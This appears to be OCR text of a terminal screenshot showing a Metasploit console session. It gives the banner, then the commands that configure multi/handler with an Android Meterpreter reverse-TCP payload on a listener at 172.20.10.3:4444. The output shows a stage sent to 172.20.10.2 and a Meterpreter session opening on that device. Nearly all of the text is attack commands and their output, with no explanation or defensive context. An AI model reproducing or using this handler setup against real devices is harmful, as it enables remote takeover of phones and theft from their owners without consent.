 #######
3 C
Metasploit!
=[ metasploit v6.4.76-dev-
+ -- --=[ 2,537 exploits - 1,307 auxiliary - 1,674 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 172.20.10.3
lhost => 172.20.10.3
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.20.10.3:4444
[*] Sending stage (72423 bytes) to 172.20.10.2
[*] Meterpreter session 1 opened (172.20.10.3:4444 -> 172.20.10.2:46442) at 2025-07-27 04:48:03 +0700
meterpreter >